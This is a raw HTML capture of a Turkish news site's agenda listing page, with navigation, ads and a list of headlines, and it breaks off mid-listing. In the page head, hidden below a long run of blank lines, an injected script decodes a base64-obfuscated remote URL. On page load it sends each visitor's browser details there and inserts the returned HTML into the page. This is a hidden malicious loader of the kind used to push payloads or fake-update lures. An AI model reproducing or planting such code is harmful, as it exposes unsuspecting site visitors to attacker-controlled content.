

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/asgari-ucretli-ac-turk-is-aclik-sinirini-acikladi-142263
body_size: 14292
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/asgari-ucretli-ac-turk-is-aclik-sinirini-acikladi-142263" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">
				<span class="img"><img src="/images/haberler/t_erdogan-2025-te-ihracatta-rekorlar-kirdik.jpg" width="192" height="192" alt="Erdoğan: 2025’te ihracatta rekorlar kırdık"/></span>
				<span class="bslk">Erdoğan: 2025’te ihracatta rekorlar ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">
				<span class="img"><img src="/images/haberler/t_atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme_1.jpg" width="192" height="192" alt="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme"/></span>
				<span class="bslk">Atlas Çağlayan cinayeti soruşturması..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">
				<span class="img"><img src="/images/haberler/t_berat-kandili-ne-zaman.jpg" width="192" height="192" alt="Berat Kandili ne zaman?"/></span>
				<span class="bslk">Berat Kandili ne zaman?</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
				<span class="img"><img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="192" height="192" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/></span>
				<span class="bslk">Halı sahanın çatısı çöktü... Futbolc..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">
				<span class="img"><img src="/images/haberler/t_unlu-gazeteci-gozaltina-alindi.jpg" width="192" height="192" alt="Ünlü gazeteci gözaltına alındı! "/></span>
				<span class="bslk">Ünlü gazeteci gözaltına alındı! ..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">
						<img src="/images/haberler/t_erdogan-2025-te-ihracatta-rekorlar-kirdik.jpg" width="186" height="96" alt="Erdoğan: 2025’te ihracatta rekorlar kırdık"/>					</a>
					<div class="baslik"><a href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">Erdoğan: 2025’te ihracatta rekorlar kırdık</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">
						<img src="/images/haberler/t_atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme_1.jpg" width="186" height="96" alt="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme"/>					</a>
					<div class="baslik"><a href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">Atlas Çağlayan cinayeti soruşturmasında yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">
						<img src="/images/haberler/t_berat-kandili-ne-zaman.jpg" width="186" height="96" alt="Berat Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">Berat Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
						<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="186" height="96" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>					</a>
					<div class="baslik"><a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">Halı sahanın çatısı çöktü... Futbolcular şoka girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">
						<img src="/images/haberler/t_unlu-gazeteci-gozaltina-alindi.jpg" width="186" height="96" alt="Ünlü gazeteci gözaltına alındı! "/>					</a>
					<div class="baslik"><a href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">Ünlü gazeteci gözaltına alındı! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">
						<img src="/images/haberler/t_basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler.jpg" width="186" height="96" alt="Başı kesilen kadın cinayetinde şoke eden görüntüler!"/>					</a>
					<div class="baslik"><a href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">Başı kesilen kadın cinayetinde şoke eden görüntüler!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">
						<img src="/images/haberler/t_sosyal-medyayi-ayaga-kaldiran-goruntu.jpg" width="186" height="96" alt="Sosyal medyayı ayağa kaldıran görüntü"/>					</a>
					<div class="baslik"><a href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">Sosyal medyayı ayağa kaldıran görüntü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">
						<img src="/images/haberler/t_devler-bahceli-erken-secim-icin-ne-dedi.jpeg" width="186" height="96" alt="Devler Bahçeli erken seçim için ne dedi?"/>					</a>
					<div class="baslik"><a href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">Devler Bahçeli erken seçim için ne dedi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">
						<img src="/images/haberler/t_ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme.jpg" width="186" height="96" alt="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme "/>					</a>
					<div class="baslik"><a href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenlem..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">
						<img src="/images/haberler/t_temu-dan-gundem-yaratacak-turkiye-karari.jpg" width="186" height="96" alt="Temu'dan gündem yaratacak Türkiye kararı!"/>					</a>
					<div class="baslik"><a href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">Temu'dan gündem yaratacak Türkiye kararı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">
						<img src="/images/haberler/t_bakanlikla-kofteci-yusuf-el-sikisti.jpg" width="186" height="96" alt="Bakanlıkla Köfteci Yusuf el sıkıştı!"/>					</a>
					<div class="baslik"><a href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">Bakanlıkla Köfteci Yusuf el sıkıştı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/universite-ogrencilerine-af-geliyor-sartlar-belli-oldu/29162/" title="Üniversite öğrencilerine af geliyor! Şartlar belli oldu">
						<img src="/images/haberler/t_universite-ogrencilerine-af-geliyor-sartlar-belli-oldu.jpg" width="186" height="96" alt="Üniversite öğrencilerine af geliyor! Şartlar belli oldu"/>					</a>
					<div class="baslik"><a href="/universite-ogrencilerine-af-geliyor-sartlar-belli-oldu/29162/" title="Üniversite öğrencilerine af geliyor! Şartlar belli oldu">Üniversite öğrencilerine af geliyor! Şartlar belli oldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu/29159/" title="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!">
						<img src="/images/haberler/t_turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu.jpg" width="186" height="96" alt="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!"/>					</a>
					<div class="baslik"><a href="/turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu/29159/" title="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!">Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyada-luks-paylasim-yapanlar-dikkat/29158/" title="Sosyal medyada lüks paylaşım yapanlar dikkat! ">
						<img src="/images/haberler/t_sosyal-medyada-luks-paylasim-yapanlar-dikkat_1.jpg" width="186" height="96" alt="Sosyal medyada lüks paylaşım yapanlar dikkat! "/>					</a>
					<div class="baslik"><a href="/sosyal-medyada-luks-paylasim-yapanlar-dikkat/29158/" title="Sosyal medyada lüks paylaşım yapanlar dikkat! ">Sosyal medyada lüks paylaşım yapanlar dikkat! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">
						<img src="/images/haberler/t_sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem.jpg" width="186" height="96" alt="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem"/>					</a>
					<div class="baslik"><a href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">
